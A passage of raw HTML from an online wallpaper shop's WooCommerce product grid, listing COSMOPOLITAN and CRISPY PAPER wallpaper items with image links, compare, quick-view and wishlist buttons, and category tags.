				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="12" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="16" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="18" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="19" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
